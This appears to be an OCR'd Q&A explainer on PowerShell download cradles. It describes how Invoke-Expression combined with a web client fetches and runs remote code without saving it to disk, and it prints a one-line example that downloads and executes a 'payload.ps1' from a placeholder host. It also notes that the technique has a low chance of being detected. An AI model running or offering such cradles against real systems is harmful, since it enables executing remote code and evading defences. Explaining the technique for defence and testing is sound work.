 What is a PowerShell download cradle, and how does it work in command-
line environments?
A PowerShell download cradle is a technique used to download and execute code or payloads directly from a remote
source within the PowerShell command-line environment. Download cradles are primarily used for on-the-fly execution,
which means that they can run tools, scripts, or malicious programs without the need to save a file locally.
In a PowerShell command-line environment, download cradles are achieved through the use of Invoke-Expression (or
its alias iex) in combination with web requests functions like Invoke-WebRequest or System.Net.WebClient. The main
advantage of using a download cradle is that it keeps a low profile, allowing you to execute code with minimal detection
chances.
Here’s an example of a basic download cradle: powershell iex (New-Object
Net.WebClient).DownloadString("http://example.com/payload.ps1") “
It’s important to note that download cradles can be employed for both legitimate and malicious purposes. They have
been widely used in penetration testing, automation tasks, and by adversaries in cyber attacks. As a PowerShell content
creator, always use this technique responsibly and adhere to ethical guidelines.